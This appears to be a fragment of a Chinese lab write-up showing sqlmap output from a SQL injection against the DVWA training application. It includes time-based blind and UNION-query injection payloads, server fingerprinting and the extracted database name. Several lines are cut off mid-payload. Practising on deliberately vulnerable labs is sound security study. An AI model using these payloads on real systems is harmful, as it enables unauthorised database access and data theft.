 执行sqlmap语句
数据库名：dvwa
Vector: AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELI
([QUERY]),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744
)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- ikFQ&Submit=Submit
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RAN
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7178766b71,0x4f6
26361464c684a625870724f6c6169446e6e484f434a694a5850596443636369,0x
ubmit=Submit
Vector: UNION ALL SELECT NULL,[QUERY]#
---
[20:42:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.5
[20:42:31] [INFO] fetching current database
[20:42:31] [DEBUG] resuming configuration option 'notString' (Me)
[20:42:31] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'dvwa'